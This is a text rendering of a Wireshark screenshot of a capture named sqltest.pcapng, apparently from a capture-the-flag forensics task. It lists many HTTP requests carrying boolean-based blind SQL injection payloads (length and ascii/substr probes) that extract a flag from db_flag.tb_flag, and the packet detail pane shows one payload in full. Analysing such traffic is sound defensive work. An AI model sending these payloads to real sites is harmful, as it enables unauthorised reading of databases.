 sqltest.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.uri.query.parameter == "act=news"
分组字节流 宽窄 区分大小写 字符串 flag 查找
Source Destination Protocol Length Destination P Info
10.0.2.15 172.16.80.11 HTTP 475 80 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_
10.0.2.15 172.16.80.11 HTTP 475 80 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_
10.0.2.15 172.16.80.11 HTTP 475 80 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_
10.0.2.15 172.16.80.11 HTTP 475 80 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_
10.0.2.15 172.16.80.11 HTTP 475 80 GET /index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
10.0.2.15 172.16.80.11 HTTP 495 80 GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_f
[GET /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100 HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
Request URI Path: /index.php
Request URI Query: act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
Request URI Query Parameter: act=news
Request URI Query Parameter: id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
Request Version: HTTP/1.1